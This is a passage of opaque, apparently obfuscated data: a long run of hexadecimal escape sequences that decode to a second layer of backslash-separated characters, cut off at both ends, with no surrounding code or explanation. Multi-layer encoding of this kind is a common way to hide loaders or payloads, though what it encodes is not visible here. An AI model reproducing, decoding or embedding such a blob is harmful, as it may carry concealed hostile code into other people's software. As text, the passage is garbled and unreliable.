x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x